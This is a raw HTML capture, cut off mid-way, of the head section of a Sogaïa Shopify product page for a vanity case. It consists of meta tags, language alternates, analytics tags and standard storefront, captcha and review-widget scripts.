

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sogaia.com/en-us/collections/vanity-rigide/products/vanity-brillant
body_size: 44567
content:

<!doctype html><html class="no-js" lang="en"><head> <!-- Google tag (gtag.js) - Google Analytics: G-TN4BG6ZQ7L --><script async src="https://www.googletagmanager.com/gtag/js?id=G-TN4BG6ZQ7L"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-TN4BG6ZQ7L');</script> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#0bbbb4"> <link rel="shortcut icon" href="//sogaia.com/cdn/shop/files/Sogaia_SG_43df677f-e2e8-44e9-b0dd-41590a459be0_32x32.jpg?v=1617811423" type="image/png"><link rel="canonical" href="https://sogaia.com/en-us/products/vanity-brillant"> <title> Brilliant Vanity &vert; Sogaïa </title> <meta name="description" content="Vanity Shiny Platinium™, and hundreds of other items at the best prices. Sogaia, the French leader in Toiletry Kits and Vanity. The ideal shop for your toiletries, cosmetics and make-up."><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Sogaïa"><meta property="og:url" content="https://sogaia.com/en-us/products/vanity-brillant"><meta property="og:title" content="Vanity Shiny Platinium DA™"><meta property="og:type" content="product"><meta property="og:description" content="Vanity Shiny Platinium™, and hundreds of other items at the best prices. Sogaia, the French leader in Toiletry Kits and Vanity. The ideal shop for your toiletries, cosmetics and make-up."> <meta property="og:price:amount" content="49,99"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://sogaia.com/cdn/shop/products/product-image-1747615639-548330_1200x1200.jpg?v=1662462134"><meta property="og:image" content="http://sogaia.com/cdn/shop/products/product-image-1747615612-333561_1200x1200.jpg?v=1662462134"><meta property="og:image" content="http://sogaia.com/cdn/shop/products/product-image-1747615611-322090_1200x1200.jpg?v=1662462134"><meta property="og:image:secure_url" content="https://sogaia.com/cdn/shop/products/product-image-1747615639-548330_1200x1200.jpg?v=1662462134"><meta property="og:image:secure_url" content="https://sogaia.com/cdn/shop/products/product-image-1747615612-333561_1200x1200.jpg?v=1662462134"><meta property="og:image:secure_url" content="https://sogaia.com/cdn/shop/products/product-image-1747615611-322090_1200x1200.jpg?v=1662462134"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Vanity Shiny Platinium DA™"><meta name="twitter:description" content="Vanity Shiny Platinium™, and hundreds of other items at the best prices. Sogaia, the French leader in Toiletry Kits and Vanity. The ideal shop for your toiletries, cosmetics and make-up."> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//sogaia.com/cdn/shop/t/89/assets/master.scss.css?v=84798643663222904331762021365"> <link rel="stylesheet preload" href="//sogaia.com/cdn/shop/t/89/assets/theme.scss.css?v=120041500313451991211762021365" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//sogaia.com/cdn/shop/t/89/assets/theme.scss.css?v=120041500313451991211762021365"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 remaining", addToCart: "Add to basket", soldOut: "Victim of its own success!", unavailable: "Not available", noStockAvailable: "The item could not be added to your cart because it is out of stock.", willNotShipUntil: "Will be shipped after [date]", willBeInStockAfter: "Will be in stock from [date]", totalCartDiscount: "You save [savings]", addressError: "You can\u0026#39;t find this address", addressNoResults: "No results for this address", addressQueryLimit: "You have exceeded Google's API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003especial plan\u003c\/a\u003e.", authError: "There was a problem authenticating your Google Maps API account.", slideNumber: "Drag and drop [slide_number], in progress"};var themeInfo = 'sogaia.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "€{{amount_with_comma_separator}}";</script> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wAvGRtYom776u-FG-aLz0jf9OFHRaklinN8H9NPhCHM"><meta name="facebook-domain-verification" content="0hzjzqhcu6z9oyl7xj5rvsrj71w0wq"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24575836240/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="6df76f1f1d07d1b367a7c27700e82788"><meta id="in-context-paypal-metadata" data-shop-id="24575836240" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR"><link rel="alternate" hreflang="x-default" href="https://sogaia.com/products/vanity-brillant"><link rel="alternate" hreflang="fr" href="https://sogaia.com/products/vanity-brillant"><link rel="alternate" hreflang="en" href="https://sogaia.com/en/products/vanity-brillant"><link rel="alternate" hreflang="es" href="https://sogaia.com/es/products/vanity-brillant"><link rel="alternate" hreflang="pt" href="https://sogaia.com/pt/products/vanity-brillant"><link rel="alternate" hreflang="ar" href="https://sogaia.com/ar/products/vanity-brillant"><link rel="alternate" hreflang="fr-DZ" href="https://sogaia.com/fr-dz/products/vanity-brillant"><link rel="alternate" hreflang="en-DZ" href="https://sogaia.com/en-dz/products/vanity-brillant"><link rel="alternate" hreflang="ar-DZ" href="https://sogaia.com/ar-dz/products/vanity-brillant"><link rel="alternate" hreflang="es-DZ" href="https://sogaia.com/es-dz/products/vanity-brillant"><link rel="alternate" hreflang="de-DE" href="https://sogaia.com/de-de/products/vanity-brillant"><link rel="alternate" hreflang="en-DE" href="https://sogaia.com/en-de/products/vanity-brillant"><link rel="alternate" hreflang="fr-DE" href="https://sogaia.com/fr-de/products/vanity-brillant"><link rel="alternate" hreflang="fr-BE" href="https://sogaia.com/fr-be/products/vanity-brillant"><link rel="alternate" hreflang="de-BE" href="https://sogaia.com/de-be/products/vanity-brillant"><link rel="alternate" hreflang="en-BE" href="https://sogaia.com/en-be/products/vanity-brillant"><link rel="alternate" hreflang="pt-BR" href="https://sogaia.com/pt-br/products/vanity-brillant"><link rel="alternate" hreflang="en-BR" href="https://sogaia.com/en-br/products/vanity-brillant"><link rel="alternate" hreflang="es-BR" href="https://sogaia.com/es-br/products/vanity-brillant"><link rel="alternate" hreflang="en-CA" href="https://sogaia.com/en-ca/products/vanity-brillant"><link rel="alternate" hreflang="fr-CA" href="https://sogaia.com/fr-ca/products/vanity-brillant"><link rel="alternate" hreflang="es-ES" href="https://sogaia.com/es-es/products/vanity-brillant"><link rel="alternate" hreflang="fr-ES" href="https://sogaia.com/fr-es/products/vanity-brillant"><link rel="alternate" hreflang="en-ES" href="https://sogaia.com/en-es/products/vanity-brillant"><link rel="alternate" hreflang="en-US" href="https://sogaia.com/en-us/products/vanity-brillant"><link rel="alternate" hreflang="de-US" href="https://sogaia.com/de-us/products/vanity-brillant"><link rel="alternate" hreflang="pt-US" href="https://sogaia.com/pt-us/products/vanity-brillant"><link rel="alternate" hreflang="es-US" href="https://sogaia.com/es-us/products/vanity-brillant"><link rel="alternate" hreflang="fr-US" href="https://sogaia.com/fr-us/products/vanity-brillant"><link rel="alternate" hreflang="en-FI" href="https://sogaia.com/en-fi/products/vanity-brillant"><link rel="alternate" hreflang="de-FI" href="https://sogaia.com/de-fi/products/vanity-brillant"><link rel="alternate" hreflang="en-IT" href="https://sogaia.com/en-it/products/vanity-brillant"><link rel="alternate" hreflang="pt-IT" href="https://sogaia.com/pt-it/products/vanity-brillant"><link rel="alternate" hreflang="es-IT" href="https://sogaia.com/es-it/products/vanity-brillant"><link rel="alternate" hreflang="fr-IT" href="https://sogaia.com/fr-it/products/vanity-brillant"><link rel="alternate" hreflang="fr-LU" href="https://sogaia.com/fr-lu/products/vanity-brillant"><link rel="alternate" hreflang="pt-LU" href="https://sogaia.com/pt-lu/products/vanity-brillant"><link rel="alternate" hreflang="de-LU" href="https://sogaia.com/de-lu/products/vanity-brillant"><link rel="alternate" hreflang="en-LU" href="https://sogaia.com/en-lu/products/vanity-brillant"><link rel="alternate" hreflang="fr-MA" href="https://sogaia.com/fr-ma/products/vanity-brillant"><link rel="alternate" hreflang="ar-MA" href="https://sogaia.com/ar-ma/products/vanity-brillant"><link rel="alternate" hreflang="en-MA" href="https://sogaia.com/en-ma/products/vanity-brillant"><link rel="alternate" hreflang="es-MA" href="https://sogaia.com/es-ma/products/vanity-brillant"><link rel="alternate" hreflang="en-NO" href="https://sogaia.com/en-no/products/vanity-brillant"><link rel="alternate" hreflang="fr-NO" href="https://sogaia.com/fr-no/products/vanity-brillant"><link rel="alternate" hreflang="de-NO" href="https://sogaia.com/de-no/products/vanity-brillant"><link rel="alternate" hreflang="fr-NL" href="https://sogaia.com/fr-nl/products/vanity-brillant"><link rel="alternate" hreflang="pt-PT" href="https://sogaia.com/pt-pt/products/vanity-brillant"><link rel="alternate" hreflang="es-PT" href="https://sogaia.com/es-pt/products/vanity-brillant"><link rel="alternate" hreflang="fr-PT" href="https://sogaia.com/fr-pt/products/vanity-brillant"><link rel="alternate" hreflang="en-PT" href="https://sogaia.com/en-pt/products/vanity-brillant"><link rel="alternate" hreflang="en-GB" href="https://sogaia.com/en-gb/products/vanity-brillant"><link rel="alternate" hreflang="fr-GB" href="https://sogaia.com/fr-gb/products/vanity-brillant"><link rel="alternate" hreflang="pt-GB" href="https://sogaia.com/pt-gb/products/vanity-brillant"><link rel="alternate" hreflang="es-GB" href="https://sogaia.com/es-gb/products/vanity-brillant"><link rel="alternate" hreflang="de-GB" href="https://sogaia.com/de-gb/products/vanity-brillant"><link rel="alternate" hreflang="ar-GB" href="https://sogaia.com/ar-gb/products/vanity-brillant"><link rel="alternate" hreflang="en-SE" href="https://sogaia.com/en-se/products/vanity-brillant"><link rel="alternate" hreflang="de-SE" href="https://sogaia.com/de-se/products/vanity-brillant"><link rel="alternate" hreflang="fr-SE" href="https://sogaia.com/fr-se/products/vanity-brillant"><link rel="alternate" hreflang="fr-CH" href="https://sogaia.com/fr-ch/products/vanity-brillant"><link rel="alternate" hreflang="es-CH" href="https://sogaia.com/es-ch/products/vanity-brillant"><link rel="alternate" hreflang="pt-CH" href="https://sogaia.com/pt-ch/products/vanity-brillant"><link rel="alternate" hreflang="de-CH" href="https://sogaia.com/de-ch/products/vanity-brillant"><link rel="alternate" hreflang="en-CH" href="https://sogaia.com/en-ch/products/vanity-brillant"><link rel="alternate" hreflang="fr-TN" href="https://sogaia.com/fr-tn/products/vanity-brillant"><link rel="alternate" hreflang="es-TN" href="https://sogaia.com/es-tn/products/vanity-brillant"><link rel="alternate" hreflang="en-TN" href="https://sogaia.com/en-tn/products/vanity-brillant"><link rel="alternate" hreflang="ar-TN" href="https://sogaia.com/ar-tn/products/vanity-brillant"><link rel="alternate" type="application/json+oembed" href="https://sogaia.com/en-us/products/vanity-brillant.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script><script id="shopify-features" type="application/json">{"accessToken":"6df76f1f1d07d1b367a7c27700e82788","betas":["rich-media-storefront-analytics"],"domain":"sogaia.com","predictiveSearch":true,"shopId":24575836240,"locale":"en"}</script><script>var Shopify = Shopify || {};Shopify.shop = "sogaia.myshopify.com";Shopify.locale = "en";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "US";Shopify.theme = {"name":"Billionaire theme-seo V3.3 03\/12\/2025 MINIFIER","id":181409939791,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "sogaia.com/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/en-us/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script><script defer="defer" async type="module" src="//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script><script type="module"> await import("//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");await import("//sogaia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/image-optimizer.salessquad.co.uk\/scripts\/tiny_img_not_found_notifier_37bfd6f76e158e628e325ead72138b3b.js?shop=sogaia.myshopify.com","\/\/cdn.shopify.com\/proxy\/3c493aca17cf9a4f34c3b2e3cf0611efaaa8d8ea38a418ef7c613cd6014d6de2\/api.goaffpro.com\/loader.js?shop=sogaia.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=sogaia.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":24575836240,"offset":3600,"reqid":"435f2640-f3c0-412b-8e45-c37d373da73a-1769017422","pageurl":"sogaia.com\/en-us\/collections\/vanity-rigide\/products\/vanity-brillant","u":"2c27323c272b","p":"product","rtyp":"product","rid":6567558414416};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sogaia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sogaia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script> function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);</script><script type="module" src="https://sogaia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script><script nomodule> document.addEventListener("DOMContentLoaded", portableWalletsCleanup);</script><script id='scb4127' type='text/javascript' async='' src='https://sogaia.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sogaia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>  <script>var ryviu_global_settings = {"form":{"required":"Veuillez remplir les champs obligatoires","addPhotos":"T\u00e9l\u00e9charger les photos","showTitle":true,"titleForm":"\u00c9valuez-nous","titleName":"Votre nom","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Votre Email","titleReply":"R\u00e9ponses","autoPublish":true,"buttonReply":"Soumettre","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualit\u00e9","titleSubmit":"Soumettre votre avis","titleComment":"Commentaire","titleSubject":"Titre de l'avis","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Commentaire","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Nous ne pouvons pas publier votre r\u00e9ponse.","titleMessenger":"Examiner le contenu","noticeMessenger":"Your review is required field","placeholderName":"J\u00e9r\u00f4me Durand","starActivecolor":"#fdbc00","titleReplyWrite":"Ecrire une r\u00e9ponse","backgroundSubmit":"#00aeef","placeholderEmail":"exemple@domaine.fr","buttonCancelReply":"Effacer","placeholderSubject":"Titre de champ de texte","replyIsunderReivew":"Votre r\u00e9ponse est en cours de v\u00e9rification.","placeholderMessenger":"Ecrire quelque chose","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Ecrire quelque chos"},"questions":{"by_text":"Auteur","of_text":"de","on_text":"Sur","see_all":"Tous voir","des_form":"Posez une question \u00e0 la communaut\u00e9 ici","approving":true,"name_form":"Votre nom","answerText":"R\u00e9ponse","email_form":"Votre Email","input_text":"Vous avez une question ? Rechercher des r\u00e9ponses","shop_owner":"Propri\u00e9taire site","title_form":"Pas de r\u00e9ponse trouv\u00e9e ?","answer_form":"Vos r\u00e9ponses","answer_text":"Answer question","answersText":"R\u00e9ponses","newest_text":"Derni\u00e8res Nouveaut\u00e9s","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Tr\u00e8s utile","showing_text":"Montrer","question_form":"Votre question","titleCustomer":"Questions et r\u00e9ponses clients","community_text":"Demandez \u00e0 la communaut\u00e9 ici","questions_text":"questions","placeholderName":"J\u00e9r\u00f4me Durand","placeholderEmail":"exemple@domaine.fr","send_reply_error":"Votre r\u00e9ponse ne peut \u00eatre envoy\u00e9e.","answer_error_fill":"veuillez remplir tous les champs avant de soumettre votre r\u00e9ponse","title_answer_form":"R\u00e9pondre \u00e0 la question","ask_community_text":"Demandez \u00e0 la communaut\u00e9","send_reply_success":"Votre r\u00e9ponse a \u00e9t\u00e9 envoy\u00e9e.","submit_answer_form":"Envoyer une r\u00e9ponse","question_error_fill":"veuillez remplir tous les champs avant de soumettre votre r\u00e9ponse.","send_question_error":"Votre question ne peut \u00eatre envoy\u00e9e.","write_question_text":"Ask a question","question_answer_form":"Question","send_question_success":"Votre question est envoy\u00e9e","answered_question_text":"Question pos\u00e9e","answered_questions_text":"Questions pos\u00e9es","placeholder_answer_form":"La r\u00e9ponse est un champ obligatoire !","placeholder_question_form":"Question est un champ obligatoire !"},"review_widget":{"star":1,"style":"style2","title":false,"ofText":"de","tstar1":"Nul","tstar2":"Tr\u00e8s moyen","tstar3":"Moyen","tstar4":"Tr\u00e8s bien","tstar5":"Excellent","average":"Moyenne","nostars":false,"nowrite":false,"hideFlag":true,"hidedate":true,"loadMore":"Voir plus","noavatar":false,"noreview":true,"order_by":"late","showFull":false,"showText":"Show:","showspam":true,"starText":"Etoile","thankYou":"Merci!","clearText":"Effacer","clear_all":"Tous effacer","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"r\u00e9ponse","ryplyText":"Commentaire","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Etoiles","colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Est-ce que cela vous aide ?","latestText":"Dernier avis","nolastname":false,"oldestText":"Le plus ancien avis","paddingTop":"0","reviewText":"Avis","sortbyText":"Trier par:","starHeight":13,"titleWrite":"Ecrire un avis","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Triez","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"r\u00e9ponses","reviewsText":"Avis","showingText":"Montrer","disableReply":false,"filter_photo":"Avec photos","paddingRight":"0","payment_type":"Monthly","textVerified":"Avis v\u00e9rifi\u00e9","colorVerified":"#05d92d","disableHelpul":false,"disableWidget":false,"filter_review":"Triez les avis","paddingBottom":"0","titleCustomer":"Avis clients","customerPhotos":"Photos clients","filter_replies":"Avec des r\u00e9ponses","filter_reviews":"all","submitDoneText":"votre examen a \u00e9t\u00e9 soumis ","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","disablePurchase":false,"reviewTotalText":"Avis","starActiveStyle":"style1","starActivecolor":"#fdbc00","emptyDescription":"Il n'y a pas d'avis","noticeWriteFirst":"Soyez le premier \u00e0 laisser un avis","reviewTotalTexts":"Avis","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"timeAgo":false,"url_shop":"sogaia.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"d\/m\/y","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script><!-- Global site tag (gtag.js) - Google Ads: 778600660 --><script async src="https://www.googletagmanager.com/gtag/js?id=AW-778600660"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-778600660'); </script><script> gtag('event', 'page_view', {'send_to': 'AW-778600660','value': 'replace with value','items': [{ 'id': 'replace with value', 'google_business_vertical': 'retail'}, { 'id': 'replace with value', 'location_id': 'replace with value', 'google_business_vertical': 'custom'}] });</script> <!-- Added by TinyIMG --><script type="application/ld+json">{ "@context": "https://schema.org", "@type": "WebSite", "name": "Sogaïa", "url": "sogaia.com","sameAs": ["https://www.facebook.com/Sogaia-114061646631770","https://instagram.com/sogaia_shop","https://pinterest.com/sogaiashop"],"potentialAction": { "@type": "SearchAction", "target": "https://sogaia.com/search?q={query}", "query-input": "required name=query", "url": "https://sogaia.com" }}</script><script type="application/ld+json">{ "@context": "https://schema.org", "@type": "Store", "name":"Sogaïa","openingHours":"Mo-Su 00:00-00:00","url": "https://sogaia.com","description": "Sogaïa, Le leader français du Vanity et Trousse de Toilette. Le plus grand choix d'articles aux meilleurs prix. La boutique parfaite pour vos affaires de toilette et salle de bain, et tous vos pinceaux, maquillage et cosmétiques.","image": 